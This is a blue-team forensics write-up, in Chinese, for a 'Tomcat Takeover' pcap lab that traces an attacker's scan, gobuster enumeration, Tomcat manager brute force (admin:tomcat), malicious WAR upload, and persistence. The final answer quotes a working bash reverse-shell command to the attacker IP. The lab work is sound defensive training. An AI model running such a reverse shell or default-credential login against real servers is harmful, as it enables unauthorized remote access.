靶场介绍

蓝队靶场练习之Tomcat Takeover

场景介绍



我们的 SOC 团队在公司内部网的一台 Web 服务器上检测到可疑活动。为了更深入地了解情况,该团队捕获了网络流量进行分析。此pcap文件可能包含一系列恶意活动,这些活动已导致Apache Tomcat Web服务器的危害。我们需要进一步调查这一事件

题目导航

题目一

鉴于在 Web 服务器上检测到可疑活动,pcap 分析会显示跨不同端口的一系列请求,这表明存在潜在的扫描行为。您能否确定负责在我们的服务器上发起这些请求的源 IP 地址?

解题:



在我们刚打开pcap包的时候就可以看到14.0.0.120,所以我们直接对14.0.0.120进行分析

可以看到14.0.0.120在进行扫描,并且工具是gobuster,版本是3.6。这里可能会有师傅问为什么只关注14.0.0.120,我一般情况下都会优先关注互联网IP,本地IP会先放着。。。所以第一题的答案为

14.0.0.120

第二题

根据与攻击者关联的已识别IP地址,您能否确定攻击者活动的来源城市?

解题:

我们根据IP查定位即可,我一般使用的工具为cip.cc

https://www.cip.cc/

所以第二题答案为

guangzhou

第三题

根据 pcap 分析,由于攻击者的活动扫描,检测到多个开放端口。以下哪个端口提供对 Web 服务器管理面板的访问?

解题:

tomcat一般情况下是默认端口居多,我们直接过滤8080进行测试

所以答案为

8080



第四题

在我们的服务器上发现开放端口后,攻击者似乎试图枚举和发现我们 Web 服务器上的目录和文件。可以从在此枚举过程中帮助攻击者的分析中识别哪些工具?

解题:

这个第一题找IP的时候就知道,本题答案为

gobuster



第五题

在他们努力枚举我们 Web 服务器上的目录之后,攻击者发出了许多请求,试图识别管理界面。攻击者能够发现与管理面板关联的哪个特定目录?

解题:

结合tomcat的知识直接就能猜到答案

/manager



第六题

在访问管理面板时,攻击者尝试暴力破解登录凭据。从数据中,能否识别出攻击者成功用于授权的正确用户名和密码组合?





解题:

根据管理页面来进行查找

解码

故本题答案为

admin:tomcat

第七题





进入管理面板后,攻击者试图上传文件以建立反向外壳。你能从捕获的数据中识别出这个恶意文件的名称吗?

解题:

题目说上传,我们直接查post数据包

所以本题答案为

JXQOZY.war

最后一题



在我们的服务器上成功建立反向外壳后,攻击者旨在确保受感染机器上的持久性。从分析中,您能否确定它们计划运行的特定命令以保持其存在?

解题:

/bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'

![[linux(静态文件服务)] 1.部署vue发布后的dist网页到nginx 2.偷懒的话可以用宝塔部署nginx](https://img-blog.csdnimg.cn/94f75f178d8040da9024e573abfc2710.png)